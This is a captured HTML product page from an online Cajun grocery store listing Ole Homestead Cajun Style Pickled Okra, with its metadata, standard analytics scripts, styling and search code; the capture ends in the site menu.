

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/ole-homestead-cajun-style-pickled-okra
body_size: 22399
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Ole Homestead Cajun Style Pickled Okra</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Ole Homestead Cajun Style Pickled Okra - 688314040020 - Peppers &amp; Pickled Items - If you like pickled okra you will love these. They are crispy &amp; full of flavor with a little red pepper and jalapeno. The okra is good with a bloody mary, good with " />
<meta name="keywords" content="Okra, Pickled Okra" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Ole Homestead Cajun Style Pickled Okra"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/ole-homestead-cajun-style-pickled-okra"/>
<meta property="og:price:amount" content="7.88"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="688314040020"/>
<meta property="product:price:amount" content="7.88"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="688314040020"/>
<meta property="og:brand" content="Ole Homestead"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Ole-Homestead-Cajun-Style-Pickled-Okra-1024x1024.jpg"/>
<meta property="og:description" content="Ole Homestead Cajun Style Pickled Okra - 688314040020 - Peppers &amp; Pickled Items - If you like pickled okra you will love these. They are crispy &amp; full of flavor with a little red pepper and jalapeno. The okra is good with a bloody mary, good with "/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/ole-homestead-cajun-style-pickled-okra","name":"Ole Homestead Cajun Style Pickled Okra"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/ole-homestead-cajun-style-pickled-okra","name":"Ole Homestead Cajun Style Pickled Okra","category":"Home \u00bb Ole Homestead Cajun Style Pickled Okra","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Ole-Homestead-Cajun-Style-Pickled-Okra-350x350.jpg","model":"688314040020","sku":"688314040020","gtin12":"688314040020","gtin":"688314040020","description":"Ole Homestead Cajun Style Pickled Okra - 688314040020 - Peppers &amp; Pickled Items - If you like pickled okra you will love these. They are crispy &amp; full of flavor with a little red pepper and jalapeno. The okra is good with a bloody mary, good with ","manufacturer":"Ole Homestead","brand":{"@type":"Brand","name":"Ole Homestead"},"offers":{"name":"Ole Homestead Cajun Style Pickled Okra","url":"https:\/\/www.cajungrocer.com\/foods\/ole-homestead-cajun-style-pickled-okra","price":7.88,"priceCurrency":"USD","priceValidUntil":"2027-01-23","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"category":"Home &raquo; Ole Homestead Cajun Style Pickled Okra","availability":"OutOfStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/ole-homestead-cajun-style-pickled-okra" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
